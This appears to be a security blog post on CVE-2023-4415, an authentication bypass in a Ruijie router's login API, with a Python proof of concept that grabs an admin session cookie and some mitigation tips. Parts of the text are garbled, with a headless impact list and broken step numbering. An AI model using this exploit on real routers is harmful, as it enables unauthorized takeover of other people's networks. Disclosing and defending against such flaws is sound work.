
The year 2023 brought several high-impact vulnerabilities, but one that stands out is CVE-2023-4415, a critical security flaw affecting the Ruijie RG-EW120G router. This post dives deep into what makes this bug dangerous, how it can be exploited, and how you can protect your network.
Overview
- CVE: CVE-2023-4415
Product: Ruijie RG-EW120G router (Firmware: 07161417 r483)
- Component Impacted: /api/sys/login
Disclosure: Public; no vendor response documented
- Reference: VDB-237518
What Is the Vulnerability?
The bug lies in the router’s web management API, at the endpoint /api/sys/login. Normally, this endpoint handles logins and should check if provided credentials are correct. Due to a coding flaw, it can be manipulated into granting access to unauthorized users — even without a password!
This allows remote attackers — anyone on the internet if remote management is enabled — to get admin rights on your device.
How Does It Work?
The router fails to properly check credentials in certain cases. Specific crafted requests to /api/sys/login can trick the device into accepting fake logins.
eavesdrop or alter network traffic
- change DNS/server settings (for further attacks)
PoC: Exploitation Made Simple
Here’s an example of how attackers can exploit this, using Python and the widely available requests library. (Never run code like this against a device you do not own!)
import requests
url = "http://TARGET_IP/api/sys/login"; # Replace TARGET_IP
data = {
"username": "admin",
"password": "wrongpassword" # Or sometimes empty password works
}
headers = {
'Content-Type': 'application/json'
}
response = requests.post(url, json=data, headers=headers)
if "Set-Cookie" in str(response.headers):
print("[+] Login bypass successful, admin session cookie obtained!")
print("Cookie:", response.headers["Set-Cookie"])
else:
print("[-] Exploit failed. Try different payloads.")
> In real exploits, more advanced headers or parameters may be used, but public PoCs confirm that in many setups, almost any credentials succeed.
Original Disclosure and References
- NIST NVD - CVE-2023-4415
- VulDB - VDB-237518
- Seebug Exploit Database (Original)
Vulnerability details were first published in late 2023 and discussed on security platforms. Researchers reached out to Ruijie Networks, but the company did not respond or provide a patch — leaving many devices exposed.
Test the Login: Try to log in with invalid credentials; if it works, your router is vulnerable.
3. Scan and Monitor: Use network monitoring tools to look for unfamiliar logins. Shodan and similar services list thousands of these routers exposed online.
Isolate the Device: Restrict admin page to specific IP addresses.
- Monitor for Patches: Check Ruijie’s website for firmware updates.
Final Thoughts
CVE-2023-4415 is a critical, publicly disclosed, and easily exploitable vulnerability. The vendor’s lack of a fix means users MUST take defensive action themselves. If you own a vulnerable Ruijie device — or manage networks for others — mitigate this now.
Stay safe and always remember to _patch early, patch often_—but sometimes, vigilance is your only protection.
Further Reading
- CVE Details for CVE-2023-4415
- VulDB VDB-237518
- Seebug Writeup
*This exclusive breakdown is made for those who want plain and direct advice — because router security is everyone’s concern.*
Timeline
Published on: 08/18/2023 16:15:00 UTC
Last modified on: 08/24/2023 14:11:00 UTC